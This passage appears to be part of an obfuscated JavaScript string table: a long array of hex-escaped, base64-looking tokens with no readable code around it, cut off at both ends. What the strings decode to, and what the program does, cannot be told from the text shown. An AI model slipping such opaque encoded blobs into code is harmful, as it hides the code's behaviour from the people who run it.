\x6f\x42\x77\x37\x4a\x71\x77\x35\x6c\x2b\x61\x6b\x44\x44\x70\x6d\x37\x43\x74\x38\x4b\x4a\x4e\x73\x4f\x42\x66\x63\x4f\x6a\x77\x72\x6a\x43\x6e\x7a\x34\x47\x77\x71\x73\x30\x65\x6e\x4a\x4e\x42\x38\x4b\x6b\x77\x34\x54\x44\x6f\x41\x3d\x3d','\x43\x38\x4f\x33\x57\x43\x62\x44\x71\x7a\x52\x31\x51\x57\x44\x44\x73\x57\x59\x3d','\x77\x34\x66\x43\x69\x69\x2f\x43\x74\x79\x7a\x43\x72\x77\x2f\x43\x6a\x41\x3d\x3d','\x51\x6c\x37\x43\x6e\x58\x74\x70\x77\x37\x7a\x44\x6f\x4d\x4f\x67\x4e\x6a\x58\x44\x75\x73\x4b\x4a\x42\x53\x2f\x43\x75\x43\x33\x44\x71\x4d\x4b\x70\x77\x36\x6e\x44\x69\x6e\x76\x44\x68\x6b\x41\x4d\x65\x63\x4b\x49\x77\x34\x4c\x44\x71\x38\x4b\x4e\x65\x63\x4f\x59\x77\x72\x4e\x6b\x57\x6e\x70\x75\x77\x37\x2f\x44\x6c\x6a\x5a\x42\x77\x34\x66\x44\x6c\x52\x6b\x73\x53\x51\x70\x62\x77\x6f\x64\x36\x58\x51\x72\x44\x6a\x48\x56\x64\x77\x72\x73\x4a\x77\x70\x4d\x53\x77\x70\x6e\x44\x6f\x68\x66\x44\x75\x43\x76\x43\x71\x4d\x4b\x6a\x77\x71\x73\x39\x77\x36\x6f\x61\x4d\x63\x4b\x4c\x77\x71\x66\x44\x74\x4d\x4b\x32\x56\x38\x4b\x6d\x77\x70\x6b\x4f\x77\x72\x44\x44\x68\x73\x4f\x35\x77\x35\x7a\x43\x6d\x38\x4b\x6f','\x77\x6f\x73\x4a\x77\x37\x42\x37\x77\x35\x4d\x3d','\x55\x44\x41\x44','\x4d\x38\x4b\x34\x77\x36\x66\x43\x75\x4d\x4f\x58\x77\x70\x4e\x33\x54\x38\x4f\x7a','\x58\x4d\x4f\x34\x46\x4d\x4b\x51\x4f\x6c\x2f\x44\x6c\x4d\x4b\x46','\x77\x34\x58\x43\x67\x41\x37\x43\x73\x44\x66\x43\x71\x51\x2f\x43\x6d\x41\x3d\x3d','\x62\x6c\x37\x43\x6c\x6e\x49\x3d','\x77\x6f\x56\x2b\x77\x71\x6e\x43\x6b\x31\x6e\x44\x71\x77\x2f\x44\x76\x38\x4b\x2f\x45\x73\x4b\x44\x41\x77\x72\x44\x70\x44\x4e\x47\x44\x63\x4f\x34\x52\x73\x4b\x47\x77\x35\x73\x3d','\x77\x70\x4d\x59\x77\x70\x64\x73\x77\x71\x4c\x44\x6b\x6b\x54\x43\x6b\x6e\x41\x65\x41\x38\x4b\x59','\x4a\x73\x4f\x71\x77\x72\x6b\x79\x77\x36\x44\x44\x6b\x6a\x52\x4c\x63\x31\x72\x43\x70\x31\x4c\x44\x71\x6d\x64\x44\x77\x36\x6f\x52\x52\x73\x4f\x54\x77\x6f\x56\x50\x77\x34\x49\x3d','\x77\x70\x64\x77\x77\x71\x62\x43\x6b\x31\x45\x3d','\x5a\x4d\x4b\x75\x5a\x47\x6e\x44\x76\x73\x4f\x32\x77\x37\x59\x5a','\x4c\x31\x76\x44\x67\x4d\x4f\x35\x77\x35\x34\x34','\x4b\x58\x35\x61\x57\x52\x54\x44\x69\x73\x4b\x33\x77\x6f\x48\x44\x76\x45\x37\x44\x69\x78\x44\x44\x6b\x6b\x72\x43\x67\x77\x52\x70\x77\x36\x6f\x48\x77\x36\x48\x44\x68\x56\x55\x34\x62\x67\x3d\x3d','\x77\x6f\x50\x44\x68\x31\x34\x42\x77\x71\x44\x43\x6b\x38\x4b\x4f\x41\x4d\x4f\x61\x54\x77\x3d\x3d','\x63\x6b\x58\x43\x68\x67\x3d\x3d','\x77\x34\x37\x44\x69\x38\x4b\x31\x4f\x48\x50\x43\x69\x44\x4a\x71\x77\x35\x63\x46','\x62\x43\x63\x57\x44\x4d\x4f\x34\x77\x37\x7a\x44\x6e\x45\x6f\x3d','\x4e\x48\x78\x65\x56\x52\x62\x44\x68\x63\x4f\x74\x77\x70\x6e\x44\x70\x77\x54\x44\x6e\x42\x63\x3d','\x77\x36\x58\x44\x75\x73\x4b\x58\x77\x37\x54\x43\x71\x51\x3d\x3d','\x4d\x48\x5a\x49\x52\x42\x73\x3d','\x49\x63\x4f\x72\x53\x41\x56\x63\x59\x68\x72\x43\x70\x73\x4b\x67\x44\x79\x72\x44\x70\x48\x55\x3d','\x77\x70\x70\x46\x53\x73\x4b\x69\x52\x51\x3d\x3d','\x77\x6f\x6c\x30\x77\x71\x50\x43\x67\x56\x7a\x44\x75\x67\x3d\x3d','\x77\x37\x52\x64\x77\x36\x62\x43\x6f\x38\x4f\x43','\x77\x34\x52\x37\x4a\x56\x62\x43\x73\x73\x4f\x72','\x52\x48\x6e\x43\x69\x31\x48\x44\x68\x4d\x4b\x36\x46\x6a\x37\x44\x68\x47\x64\x4e\x64\x73\x4f\x50\x77\x37\x44\x43\x76\x63\x4b\x4b','\x77\x70\x67\x51\x77\x37\x56\x39\x77\x34\x4a\x36','\x45\x51\x62\x43\x6c\x73\x4b\x4d\x4b\x48\x41\x2f\x77\x35\x76\x43\x74\x55\x66\x44\x74\x38\x4b\x2f\x77\x37\x50\x44\x71\x73\x4f\x4e','\x44\x38\x4f\x67\x41\x63\x4b\x70\x4d\x46\x76\x43\x73\x73\x4b\x67\x63\x78\x76\x43\x6d\x44\x6c\x2f\x77\x71\x44\x44\x67\x44\x30\x45\x62\x38\x4b\x56\x47\x6a\x50\x44\x67\x51\x3d\x3d','\x77\x34\x74\x65\x77\x35\x59\x48\x77\x37\x48\x43\x68\x41\x3d\x3d','\x41\x77\x44\x43\x6d\x63\x4b\x59\x4c\x6c\x68\x30\x77\x36\x76\x43\x69\x45\x72\x44\x6e\x63\x4b\x4d\x77\x35\x4c\x44\x6e\x73\x4f\x72\x77\x72\x42\x6b\x65\x4d\x4f\x51','\x77\x35\x62\x43\x6e\x52\x58\x43\x73\x43\x72\x43\x74\x51\x3d\x3d','\x53\x48\x6a\x43\x74\x6c\x4e\x4a\x77\x35\x50\x44\x6b\x63\x4b\x4c\x44\x67\x33\x44\x6d\x63\x4b\x2f','\x77\x6f\x37\x44\x69\x55\x59\x47\x77\x71\x4c\x43\x6b\x63\x4b\x4f\x42\x73\x4f\x48\x44\x79\x33\x43\x74\x67\x4c\x43\x6f\x73\x4f\x72\x77\x71\x74\x67\x77\x72\x62\x44\x68\x73\x4b\x57\x45\x78\x55\x38\x77\x70\x37\x44\x68\x73\x4b\x44\x77\x35\x58\x43\x70\x4d\x4b\x75','\x77\x34\x58\x43\x68\x42\x44\x43\x74\x6a\x73\x3d','\x54\x30\x6a\x43\x67\x77\x3d\x3d','\x61\x41\x4e\x6b\x49\x30\x4d\x45\x77\x36\x52\x38\x66\x77\x3d\x3d','\x62\x6c\x44\x43\x68\x48\x35\x72\x77\x37\x7a\x44\x75\x73\x4b\x6e\x4d\x47\x4c\x44\x75\x73\x4b\x41\x48\x79\x37\x44\x73\x54\x50\x44\x71\x63\x4f\x6f\x77\x36\x62\x44\x69\x6d\x62\x44\x6b\x68\x52\x46\x65\x63\x4b\x49\x77\x35\x41\x3d','\x4d\x58\x35\x41\x52\x52\x59\x3d','\x63\x77\x41\x79','\x4c\x57\x63\x56\x77\x71\x39\x6a\x77\x72\x48\x44\x69\x51\x3d\x3d','\x77\x37\x78\x57\x77\x36\x51\x77\x5a\x6b\x67\x3d','\x48\x63\x4f\x6d\x4f\x4d\x4b\x6f\x50\x57\x37\x44\x72\x73\x4b\x6f\x61\x41\x66\x43\x6e\x79\x70\x58\x77\x70\x33\x44\x6d\x79\x51\x57','\x77\x35\x54\x43\x69\x52\x50\x43\x6f\x54\x2f\x43\x71\x6a\x58\x43\x67\x30\x62\x44\x73\x51\x3d\x3d','\x77\x35\x33\x43\x68\x41\x72\x43\x71\x6a\x6e\x43\x70\x78\x58\x43\x68\x46\x33\x43\x72\x4d\x4b\x6e\x51\x43\x66\x43\x68\x63\x4f\x5a\x52\x6a\x6a\x44\x6b\x63\x4b\x2b\x5a\x79\x35\x63\x41\x79\x31\x4e\x54\x73\x4b\x42\x53\x63\x4f\x51\x45\x57\x44\x43\x70\x73\x4f\x42\x77\x6f\x38\x39\x65\x31\x7a\x43\x6d\x6b\x59\x3d','\x45\x53\x4a\x78\x5a\x73\x4f\x34','\x48\x38\x4f\x38\x4d\x38\x4b\x2b\x45\x33\x37\x43\x70\x63\x4b\x68\x63\x43\x7a\x43\x6e\x44\x39\x61','\x62\x31\x50\x44\x76\x4d\x4f\x46\x42\x73\x4b\x67','\x5a\x78\x68\x6f\x4b\x48\x4d\x3d','\x43\x53\x4a\x72\x65\x73\x4f\x36\x77\x37\x62\x44\x6a\x42\x56\x63\x77\x36\x62\x43\x73\x38\x4f\x39\x77\x37\x33\x43\x71\x55\x62\x43\x6b\x6d\x6b\x2b\x46\x4d\x4b\x68\x64\x69\x5a\x6f\x77\x36\x51\x53\x56\x42\x66\x43\x73\x4d\x4f\x53\x77\x35\x4e\x64\x77\x37\x73\x55\x77\x6f\x33\x43\x73\x45\x51\x43\x77\x72\x4c\x44\x68\x77\x3d\x3d','\x77\x34\x6e\x44\x70\x4d\x4f\x64\x77\x72\x49\x42','\x64\x43\x34\x68\x57\x38\x4b\x41\x4d\x63\x4b\x63\x52\x57\x33\x43\x6c\x4d\x4f\x41\x77\x35\x6f\x59','\x77\x6f\x4e\x6a\x77\x71\x76\x43\x69\x46\x44\x44\x76\x51\x3d\x3d','\x63\x73\x4b\x7a\x56\x6e\x50\x44\x71\x41\x3d\x3d','\x77\x70\x4d\x4a\x77\x36\x70\x6e\x77\x35\x46\x6f\x4d\x45\x7a\x44\x75\x79\x37\x43\x73\x63\x4b\x4f\x49\x63\x4f\x47\x58\x38\x4f\x77\x77\x72\x4c\x43\x67\x32\x51\x32\x77\x71\x55\x54\x62\x79\x35\x47\x47\x38\x4b\x69\x77\x6f\x4c\x43\x72\x63\x4f\x75\x77\x6f\x2f\x44\x6a\x38\x4b\x2f\x49\x73\x4b\x30\x5a\x38\x4f\x6f\x77\x6f\x4a\x43','\x77\x36\x5a\x53\x77\x36\x59\x69\x64\x77\x3d\x3d','\x77\x35\x6a\x43\x6e\x73\x4f\x77\x46\x47\x58\x43\x6c\x73\x4f\x66\x77\x36\x56\x4b\x77\x36\x42\x52\x77\x36\x58\x43\x69\x77\x3d\x3d','\x48\x7a\x6e\x44\x71\x4d\x4f\x52\x77\x37\x38\x4f','\x43\x73\x4f\x71\x56\x7a\x76\x44\x75\x77\x3d\x3d','\x77\x35\x78\x4c\x46\x38\x4f\x72\x77\x6f\x31\x33\x5a\x78\x4e\x71\x77\x71\x37\x43\x73\x79\x2f\x44\x6d\x79\x77\x6c\x77\x36\x4a\x42\x77\x6f\x2f\x43\x75\x47\x70\x6a\x58\x44\x67\x6c\x77\x6f\x37\x44\x69\x6a\x44\x43\x6e\x4d\x4f\x53\x77\x37\x5a\x77\x77\x70\x48\x44\x72\x43\x52\x69\x48\x51\x78\x32\x77\x36\x74\x63\x77\x34\x4c\x44\x6d\x4d\x4f\x43\x55\x48\x55\x50','\x77\x34\x6a\x43\x6c\x63\x4f\x38\x46\x56\x44\x43\x67\x67\x3d\x3d','\x51\x73\x4b\x79\x50\x79\x33\x44\x6c\x38\x4f\x50\x77\x71\x4d\x3d','\x77\x6f\x6c\x6c\x77\x70\x4c\x43\x6b\x57\x34\x58\x45\x78\x76\x44\x74\x38\x4f\x4e\x77\x36\x55\x4e\x77\x72\x45\x48\x55\x63\x4f\x54\x4f\x63\x4f\x66\x59\x73\x4b\x75\x54\x33\x55\x4a\x77\x70\x72\x43\x6a\x51\x3d\x3d','\x57\x48\x76\x43\x76\x78\x6f\x4a\x58\x77\x50\x43\x69\x73\x4b\x35\x58\x63\x4f\x6b\x77\x37\x33\x44\x68\x30\x54\x43\x69\x41\x3d\x3d','\x77\x35\x72\x44\x76\x63\x4f\x59\x77\x72\x51\x51\x54\x51\x3d\x3d','\x77\x35\x66\x44\x6b\x48\x66\x43\x75\x54\x77\x3d','\x77\x70\x74\x4a\x53\x38\x4b\x4b\x64\x33\x35\x58\x41\x6c\x33\x43\x72\x4d\x4b\x48\x63\x56\x58\x44\x6c\x63\x4b\x61\x52\x79\x4c\x44\x72\x68\x68\x4b\x57\x47\x2f\x44\x6b\x4d\x4f\x64\x77\x72\x6e\x44\x71\x56\x72\x44\x6a\x38\x4b\x45\x77\x37\x51\x3d','\x41\x52\x72\x43\x6b\x73\x4b\x4f\x41\x45\x67\x2f\x77\x34\x33\x43\x74\x55\x72\x44\x75\x4d\x4b\x39\x77\x37\x30\x3d','\x77\x34\x66\x44\x67\x63\x4b\x68\x4f\x48\x7a\x43\x69\x41\x3d\x3d','\x77\x72\x2f\x43\x73\x48\x49\x4d\x77\x71\x45\x6e\x5a\x44\x48\x44\x74\x69\x52\x38\x77\x70\x41\x57\x47\x63\x4b\x68\x61\x73\x4f\x52\x58\x4d\x4f\x55\x64\x57\x72\x44\x6e\x4d\x4f\x41\x4c\x63\x4b\x71\x62\x7a\x62\x43\x6b\x63\x4f\x66\x77\x72\x51\x53\x77\x35\x38\x3d','\x5a\x63\x4b\x79\x55\x6d\x2f\x44\x6a\x63\x4f\x34\x77\x37\x30\x51\x50\x44\x4c\x43\x6a\x4d\x4f\x33\x5a\x41\x3d\x3d','\x55\x58\x72\x43\x69\x31\x58\x44\x69\x38\x4b\x4b\x4d\x6a\x59\x3d','\x77\x35\x2f\x43\x69\x68\x73\x3d','\x77\x34\x5a\x64\x77\x36\x30\x3d','\x43\x73\x4f\x73\x57\x54\x51\x3d','\x62\x63\x4f\x58\x50\x4d\x4b\x62','\x77\x72\x59\x52\x77\x72\x67\x3d','\x77\x34\x58\x44\x6b\x45\x54\x44\x75\x32\x33\x43\x70\x51\x50\x44\x6d\x78\x37\x43\x74\x38\x4f\x67\x56\x53\x66\x44\x68\x73\x4f\x2b\x46\x47\x76\x43\x6a\x73\x4f\x2b\x46\x69\x73\x65\x42\x47\x49\x62\x43\x63\x4f\x57\x48\x73\x4b\x45\x41\x77\x4c\x43\x6f\x38\x4f\x39\x77\x34\x63\x37\x4f\x31\x2f\x44\x6a\x42\x63\x5a\x53\x52\x4e\x54\x47\x38\x4f\x45\x77\x72\x5a\x52\x77\x6f\x63\x42\x77\x36\x49\x2b\x77\x35\x4c\x43\x6e\x73\x4b\x53\x5a\x31\x49\x52\x77\x70\x7a\x43\x6f\x38\x4f\x6f\x58\x4d\x4f\x75\x45\x31\x6f\x43','\x63\x53\x67\x33\x51\x51\x3d\x3d','\x77\x36\x62\x44\x67\x33\x45\x3d','\x77\x6f\x50\x43\x6d\x63\x4f\x36\x4e\x56\x44\x43\x67\x38\x4f\x54\x77\x36\x56\x5a\x77\x6f\x77\x5a','\x65\x30\x44\x44\x73\x63\x4f\x65\x42\x77\x3d\x3d','\x46\x4d\x4b\x6a\x77\x35\x6e\x43\x6f\x43\x42\x62\x62\x73\x4f\x33','\x77\x37\x59\x6f\x5a\x77\x72\x43\x73\x4d\x4f\x4b\x77\x37\x56\x7a\x48\x54\x62\x43\x69\x47\x73\x75\x77\x72\x67\x63\x77\x34\x6c\x30\x56\x4d\x4b\x34\x77\x71\x68\x41\x4d\x4d\x4b\x61\x4e\x46\x72\x43\x70\x73\x4b\x6f\x77\x72\x45\x6a\x77\x71\x4c\x43\x6c\x63\x4b\x51\x77\x36\x74\x32\x77\x70\x56\x6e\x77\x71\x45\x42\x77\x70\x6f\x68','\x77\x34\x4a\x6a\x77\x35\x67\x3d','\x77\x34\x44\x43\x6b\x42\x37\x43\x73\x43\x72\x43\x74\x41\x3d\x3d','\x45\x38\x4b\x33\x77\x35\x63\x3d','\x77\x37\x31\x58\x77\x36\x6e\x43\x74\x4d\x4f\x66\x4c\x51\x3d\x3d','\x77\x34\x42\x45\x77\x36\x30\x3d','\x49\x63\x4f\x39\x57\x42\x4e\x4e\x66\x67\x3d\x3d','\x77\x72\x74\x4c\x54\x41\x3d\x3d','\x77\x36\x66\x44\x6d\x38\x4b\x4b','\x77\x34\x4a\x66\x45\x73\x4f\x71','\x51\x33\x2f\x43\x67\x77\x3d\x3d','\x77\x36\x62\x44\x67\x4d\x4b\x47\x77\x35\x56\x35\x77\x6f\x56\x35\x77\x35\x62\x43\x76\x6b\x54\x44\x6a\x7a\x2f\x44\x74\x51\x3d\x3d','\x77\x34\x54\x43\x6f\x73\x4b\x2b','\x77\x37\x62\x44\x67\x4d\x4b\x41','\x77\x34\x37\x43\x6e\x63\x4f\x43','\x77\x35\x67\x6f\x77\x72\x31\x33\x77\x71\x7a\x44\x6c\x6c\x72\x43\x6c\x55\x67\x64\x42\x73\x4b\x69\x4c\x73\x4f\x6c\x65\x38\x4f\x77\x56\x79\x4d\x37\x43\x63\x4f\x72\x63\x4d\x4f\x43\x77\x35\x54\x44\x67\x63\x4b\x42\x77\x6f\x33\x43\x75\x38\x4f\x79\x77\x35\x49\x49\x55\x4d\x4b\x66\x61\x51\x3d\x3d','\x77\x37\x4c\x44\x70\x4d\x4f\x46\x77\x71\x38\x3d','\x51\x73\x4f\x36\x77\x6f\x4e\x65\x56\x73\x4f\x33','\x77\x34\x6e\x44\x6e\x4d\x4b\x6d\x4d\x47\x54\x43\x69\x43\x4e\x2f\x77\x34\x49\x4e\x77\x6f\x77\x67\x65\x77\x3d\x3d','\x4c\x38\x4b\x37\x77\x36\x51\x3d','\x77\x36\x4a\x41\x77\x36\x51\x3d','\x52\x38\x4f\x54\x77\x72\x51\x3d','\x77\x35\x58\x43\x6f\x48\x77\x38\x65\x6b\x78\x5a\x77\x36\x38\x5a\x77\x70\x58\x44\x6d\x38\x4f\x78\x4e\x73\x4b\x79\x48\x77\x62\x43\x73\x69\x55\x61\x43\x73\x4f\x34\x77\x71\x52\x33\x77\x72\x77\x6b\x4f\x38\x4f\x75\x77\x71\x6a\x43\x76\x38\x4f\x46\x50\x38\x4b\x78\x77\x34\x62\x44\x6a\x67\x3d\x3d','\x55\x73\x4f\x76\x77\x6f\x4a\x62','\x62\x56\x54\x43\x67\x57\x52\x74\x77\x37\x72\x44\x71\x77\x3d\x3d','\x77\x36\x6e\x44\x6e\x63\x4b\x45','\x77\x34\x4c\x44\x69\x33\x6a\x43\x71\x7a\x5a\x6a','\x77\x70\x6b\x48\x77\x37\x39\x37\x77\x35\x74\x73\x4b\x6c\x63\x3d','\x77\x70\x6a\x44\x6a\x32\x55\x3d','\x77\x36\x62\x44\x6e\x4d\x4b\x73\x77\x34\x58\x43\x70\x73\x4b\x59\x45\x51\x3d\x3d','\x56\x48\x6a\x43\x6a\x6b\x54\x44\x69\x38\x4b\x4d\x4c\x6a\x37\x44\x6b\x67\x3d\x3d','\x48\x69\x58\x43\x70\x4d\x4f\x64\x77\x72\x55\x6e\x77\x72\x63\x3d','\x77\x37\x74\x33\x77\x70\x41\x3d','\x77\x37\x33\x44\x75\x73\x4b\x4e\x77\x36\x6a\x43\x71\x38\x4b\x47\x55\x6d\x72\x44\x73\x67\x3d\x3d','\x41\x69\x31\x2b\x66\x4d\x4f\x35\x77\x37\x4c\x44\x72\x53\x68\x6e\x77\x6f\x76\x43\x71\x63\x4f\x6a\x77\x36\x6a\x43\x74\x47\x6e\x43\x6b\x47\x49\x6b','\x77\x36\x70\x48\x77\x34\x73\x52','\x77\x70\x4a\x4e\x53\x63\x4b\x33\x65\x58\x4a\x47','\x77\x70\x78\x61\x77\x6f\x6f\x49\x77\x72\x4c\x43\x69\x38\x4b\x47\x48\x73\x4f\x6d\x77\x71\x58\x44\x73\x58\x30\x63\x77\x72\x72\x44\x70\x41\x3d\x3d','\x45\x38\x4b\x38\x77\x36\x62\x43\x76\x53\x59\x3d','\x45\x53\x37\x44\x70\x38\x4f\x59\x77\x36\x38\x56','\x48\x45\x6b\x6a\x77\x6f\x78\x50\x77\x70\x6e\x44\x76\x55\x58\x43\x69\x4d\x4f\x67\x77\x34\x4d\x2b\x51\x45\x66\x44\x71\x42\x51\x52\x52\x31\x67\x64\x4c\x4d\x4f\x7a\x46\x4d\x4f\x71\x77\x6f\x59\x67\x77\x37\x54\x43\x6a\x32\x6a\x43\x6c\x6a\x72\x44\x6d\x73\x4f\x44\x4c\x6a\x66\x44\x76\x48\x64\x31\x77\x34\x58\x44\x68\x58\x33\x43\x67\x6e\x54\x44\x6b\x79\x31\x77\x58\x33\x72\x44\x74\x63\x4b\x72\x77\x72\x64\x47\x77\x36\x54\x43\x6c\x33\x4d\x76\x77\x35\x2f\x43\x76\x47\x35\x48\x77\x71\x49\x71\x56\x47\x41\x3d','\x59\x67\x77\x33','\x77\x37\x52\x77\x77\x34\x66\x43\x6e\x7a\x4d\x59\x53\x51\x48\x43\x75\x38\x4b\x52\x77\x70\x63\x56\x77\x36\x63\x65\x52\x63\x4f\x2f\x54\x67\x3d\x3d','\x77\x34\x66\x44\x6f\x30\x39\x6c\x77\x6f\x41\x3d','\x77\x37\x4c\x44\x70\x45\x59\x3d','\x77\x35\x62\x44\x69\x6e\x66\x43\x76\x52\x70\x37\x64\x4d\x4b\x73\x77\x70\x46\x30','\x62\x4d\x4f\x4c\x4d\x73\x4b\x49\x4a\x57\x55\x3d','\x59\x57\x48\x43\x75\x41\x3d\x3d','\x44\x63\x4b\x62\x77\x36\x55\x3d','\x77\x70\x42\x6a\x77\x6f\x63\x3d','\x41\x63\x4f\x4b\x51\x67\x3d\x3d','\x77\x37\x4a\x61\x77\x36\x62\x43\x6f\x63\x4f\x6f\x4b\x73\x4b\x4b\x4d\x55\x68\x4c','\x77\x70\x51\x66\x77\x70\x56\x72\x77\x6f\x37\x44\x67\x77\x3d\x3d','\x77\x34\x52\x62\x4a\x67\x3d\x3d','\x77\x35\x7a\x44\x72\x63\x4f\x51\x77\x72\x55\x6c\x53\x67\x3d\x3d','\x62\x48\x48\x44\x6c\x77\x3d\x3d','\x77\x36\x62\x43\x67\x73\x4b\x2f','\x61\x73\x4f\x37\x4f\x51\x3d\x3d','\x43\x63\x4b\x65\x77\x37\x34\x3d','\x54\x38\x4f\x46\x44\x41\x3d\x3d','\x53\x6b\x76\x44\x6c\x67\x3d\x3d','\x77\x37\x6a\x44\x6b\x33\x6f\x3d','\x48\x69\x4c\x43\x71\x38\x4f\x63\x77\x70\x73\x2f','\x56\x38\x4f\x79\x50\x41\x3d\x3d','\x66\x4d\x4f\x70\x4f\x67\x3d\x3d','\x41\x38\x4f\x53\x54\x41\x3d\x3d','\x77\x35\x33\x44\x6f\x38\x4b\x4d','\x62\x78\x35\x48','\x77\x34\x4c\x44\x6d\x4d\x4b\x6f','\x42\x43\x74\x38\x59\x63\x4f\x63\x77\x36\x4d\x3d','\x66\x6d\x76\x44\x74\x41\x3d\x3d','\x61\x54\x6f\x5a\x48\x63\x4f\x4e\x77\x36\x45\x3d','\x66\x63\x4b\x34\x63\x77\x3d\x3d','\x77\x35\x46\x43\x41\x4d\x4f\x77\x77\x71\x74\x69','\x77\x36\x44\x44\x6b\x63\x4b\x53','\x77\x34\x37\x43\x70\x38\x4b\x34\x66\x73\x4f\x50\x77\x37\x76\x43\x69\x45\x59\x6d\x42\x77\x3d\x3d','\x77\x34\x66\x44\x74\x73\x4b\x32','\x77\x36\x39\x55\x77\x34\x30\x56\x77\x37\x77\x3d','\x77\x36\x62\x44\x74\x6b\x52\x4a\x77\x6f\x77\x58','\x77\x72\x4a\x34\x56\x63\x4f\x6f\x53\x53\x74\x66\x4d\x38\x4f\x4c\x4e\x45\x31\x4a\x77\x35\x34\x32','\x77\x35\x46\x46\x44\x73\x4f\x70\x77\x6f\x4e\x7a','\x77\x6f\x5a\x59\x55\x63\x4b\x4b\x5a\x41\x3d\x3d','\x50\x38\x4f\x6d\x4f\x67\x3d\x3d','\x77\x36\x6e\x44\x6c\x73\x4b\x73\x77\x35\x48\x43\x76\x63\x4b\x63','\x77\x35\x4a\x32\x4c\x6c\x62\x43\x73\x73\x4f\x71','\x77\x37\x6c\x64\x77\x36\x34\x79\x61\x6d\x2f\x44\x6d\x51\x3d\x3d','\x47\x63\x4f\x36\x4e\x4d\x4b\x2f\x4a\x6d\x73\x3d','\x4b\x63\x4b\x71\x77\x37\x30\x3d','\x51\x38\x4f\x7a\x41\x73\x4b\x47\x4b\x33\x2f\x44\x6e\x41\x3d\x3d','\x64\x46\x54\x43\x67\x57\x4d\x3d','\x57\x6e\x2f\x43\x70\x78\x51\x61\x56\x67\x3d\x3d','\x64\x69\x78\x51\x42\x67\x2f\x43\x6d\x73\x4b\x2f\x77\x35\x72\x44\x73\x6c\x66\x44\x6c\x45\x37\x43\x6a\x46\x6a\x44\x6c\x68\x73\x6b\x77\x37\x39\x51\x77\x37\x50\x44\x6d\x46\x74\x35\x5a\x73\x4f\x78\x77\x37\x67\x4b\x62\x63\x4f\x41\x52\x6a\x6f\x3d','\x77\x35\x6e\x44\x6e\x73\x4b\x76\x4f\x47\x51\x3d','\x77\x35\x68\x46\x43\x4d\x4f\x73','\x48\x48\x6b\x53\x77\x71\x6c\x7a','\x77\x34\x62\x44\x69\x38\x4b\x74\x4e\x6d\x54\x43\x68\x51\x3d\x3d','\x77\x70\x76\x43\x68\x57\x67\x3d','\x77\x34\x35\x53\x4a\x41\x3d\x3d','\x77\x35\x76\x44\x67\x6b\x73\x3d','\x77\x37\x70\x52\x77\x6f\x41\x3d','\x77\x6f\x33\x43\x6e\x58\x6b\x3d','\x77\x37\x54\x44\x6b\x73\x4f\x54','\x62\x54\x67\x71\x54\x73\x4b\x31\x50\x67\x3d\x3d','\x52\x57\x2f\x43\x71\x77\x41\x61\x54\x41\x3d\x3d','\x50\x4d\x4b\x6c\x58\x6e\x72\x44\x71\x63\x4f\x73\x77\x36\x78\x44','\x61\x73\x4b\x6c\x77\x72\x34\x3d','\x61\x63\x4f\x4e\x77\x72\x77\x3d','\x77\x35\x6a\x44\x74\x6b\x31\x72\x77\x6f\x41\x50','\x77\x35\x74\x6d\x77\x36\x73\x3d','\x77\x34\x4c\x43\x71\x38\x4b\x6f','\x47\x73\x4f\x36\x4a\x63\x4b\x6b','\x66\x45\x37\x43\x70\x51\x3d\x3d','\x4b\x42\x6c\x34','\x65\x55\x44\x43\x72\x41\x3d\x3d','\x77\x37\x6e\x44\x6e\x32\x30\x3d','\x45\x53\x2f\x43\x70\x4d\x4f\x4a\x77\x71\x34\x6a','\x77\x35\x7a\x43\x67\x51\x30\x3d','\x55\x63\x4b\x32\x4b\x7a\x6a\x44\x76\x63\x4f\x4f\x77\x72\x52\x52\x50\x4d\x4b\x38','\x4a\x63\x4b\x2b\x77\x36\x4c\x43\x72\x38\x4f\x79\x77\x70\x56\x39\x54\x38\x4f\x57\x46\x51\x3d\x3d','\x77\x35\x35\x6a\x77\x34\x51\x3d','\x77\x37\x2f\x44\x76\x73\x4b\x56\x77\x36\x62\x43\x75\x4d\x4b\x50','\x58\x73\x4f\x79\x4e\x63\x4b\x58\x49\x56\x6e\x44\x6c\x4d\x4b\x52','\x59\x38\x4b\x6d\x77\x34\x6a\x43\x6e\x73\x4f\x35\x77\x70\x48\x43\x70\x58\x2f\x43\x71\x79\x76\x43\x6a\x42\x51\x30\x77\x72\x42\x70\x77\x37\x56\x65\x77\x6f\x67\x39\x77\x35\x6e\x43\x70\x55\x59\x75\x53\x6e\x48\x43\x6d\x44\x2f\x44\x6b\x6c\x63\x66\x47\x68\x50\x44\x76\x32\x33\x43\x6b\x44\x2f\x44\x76\x73\x4f\x64\x77\x71\x62\x44\x71\x51\x3d\x3d','\x77\x37\x46\x35\x77\x36\x41\x42\x77\x37\x48\x43\x6d\x73\x4f\x42\x41\x51\x3d\x3d','\x77\x6f\x63\x59\x77\x6f\x51\x3d','\x77\x35\x50\x44\x6f\x4d\x4f\x66\x77\x71\x41\x51\x56\x67\x3d\x3d','\x77\x34\x4a\x72\x4c\x56\x66\x43\x68\x63\x4f\x33\x77\x37\x74\x67\x4b\x6e\x55\x3d','\x4b\x38\x4f\x70\x47\x67\x3d\x3d','\x77\x70\x58\x43\x73\x48\x41\x41','\x47\x63\x4f\x71\x49\x73\x4b\x59\x4f\x33\x54\x43\x70\x51\x3d\x3d','\x77\x35\x68\x55\x77\x37\x41\x3d','\x77\x6f\x66\x44\x6a\x55\x51\x37\x77\x71\x7a\x43\x6e\x63\x4b\x66','\x77\x35\x33\x44\x6d\x6b\x63\x3d','\x77\x70\x49\x73\x77\x35\x6b\x3d','\x44\x54\x72\x43\x72\x41\x73\x65\x56\x77\x58\x43\x67\x4d\x4b\x34\x54\x67\x3d\x3d','\x66\x6a\x30\x2f\x49\x73\x4f\x59\x77\x34\x62\x44\x68\x31\x62\x44\x72\x63\x4f\x6b\x77\x36\x38\x3d','\x55\x38\x4f\x30\x77\x6f\x4a\x52\x55\x4d\x4f\x2f','\x54\x6c\x4c\x43\x72\x77\x3d\x3d','\x77\x34\x62\x44\x74\x73\x4b\x37','\x49\x38\x4b\x49\x77\x35\x49\x3d','\x4b\x38\x4f\x63\x62\x67\x3d\x3d','\x77\x36\x72\x44\x73\x58\x51\x45\x77\x72\x49\x75\x4c\x58\x45\x3d','\x77\x36\x42\x35\x4a\x51\x3d\x3d','\x77\x34\x4e\x69\x77\x35\x55\x3d','\x45\x4d\x4b\x56\x77\x35\x38\x3d','\x77\x37\x74\x39\x77\x70\x6b\x56\x77\x70\x4e\x39','\x4b\x4d\x4b\x37\x77\x36\x63\x3d','\x77\x34\x76\x44\x74\x73\x4b\x64','\x5a\x67\x56\x6e\x4e\x57\x4d\x50\x77\x36\